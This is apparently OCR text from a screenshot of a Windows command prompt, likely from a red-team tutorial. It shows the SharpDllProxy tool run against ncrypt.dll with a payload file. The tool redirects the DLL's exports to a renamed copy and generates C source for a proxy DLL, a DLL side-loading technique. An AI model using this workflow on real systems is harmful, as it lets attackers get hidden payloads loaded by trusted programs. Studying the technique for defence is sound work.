 Administrator: cmd
COMMANDO Thu 07/21/2022 10:05:46.64
C:\Tools\SharpDllProxy\SharpDllProxy\bin\Release\netcoreapp3.1>SharpDllProxy.exe --dll .\ncrypt.dll --payload .\payload.bin
[+] Reading exports from C:\Tools\SharpDllProxy\SharpDllProxy\bin\Release\netcoreapp3.1\ncrypt.dll...
[+] Redirected 149 function calls from ncrypt.dll to tmpCA21.dll
[+] Exporting DLL C source to C:\Tools\SharpDllProxy\SharpDllProxy\bin\Release\netcoreapp3.1\output_ncrypt\ncrypt_pragma.c
COMMANDO Thu 07/21/2022 10:06:35.49
C:\Tools\SharpDllProxy\SharpDllProxy\bin\Release\netcoreapp3.1>
C:\Tools\SharpDllProxy\SharpDllProxy\bin\Release\netcoreapp3.1\output_ncrypt
File Home Share View
This PC > Local Disk (C:) > Tools > SharpDllProxy > SharpDllProxy > bin > Release > netcoreapp3.1 > output_ncrypt
Search output_ncrypt
Start Menu
temp
Templates
This PC
Desktop
Documents
Downloads
Local Disk (C:)
Name Date modified Type Size
ncrypt_pragma.c 7/21/2022 10:06 AM C Source File 15 KB
tmpCA21.dll 7/21/2022 10:06 AM Application exten... 150 KB